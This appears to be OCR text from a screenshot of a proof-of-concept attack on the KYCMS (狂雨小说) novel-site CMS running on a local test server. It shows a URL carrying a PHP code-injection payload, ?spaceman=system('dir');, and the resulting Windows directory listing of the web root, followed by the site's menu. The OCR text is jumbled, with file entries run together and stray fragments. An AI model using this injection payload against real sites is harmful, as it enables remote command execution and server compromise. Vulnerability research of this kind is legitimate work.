 狂雨小说
kycms.com/?spaceman=system('dir');
3
IP
其他书签
F 09C1-B27D F:\MyApplication\phpstudy_pro\WWW\kycms.com 2021/04/21 11:53
. 2021/04/21 11:53
.. 2021/04/20 21:41 0 .htaccess 2021/05/13 17:13
.idea 2021/05/08 14:03
addons 2021/04/20 21:04
application 2021/05/06 23:12
config 2021/04/20 21:03
error 2021/04/20 21:04
extend 2019/01/28 13:21 1,150 favicon.ico 2021/04/21 11:27 496 index.php 2021/04/21 02:19 18 info.php 2019/01/23 14:04 6,740 logo.png 2021/04/20 21:41 93 nginx.htaccess
2021/05/06 23:22
public 2018/08/22 15:02 26 robots.txt 2021/04/20 21:04
route 2021/05/07 19:48
runtime 2021/05/07 21:48
template 2018/08/05 15:37 823 think 2021/04/20 21:04
thinkphp 2021/04/20 21:04
uploads 2019/01/31 15:07 431 .txt 9 9,777 14 98,081,067,008
狂雨小说
找书
我的书架
登录 注册
首页 男生 女生 书库 排行 文章
男生
奇幻玄幻 武侠仙侠
历史军事 都市娱乐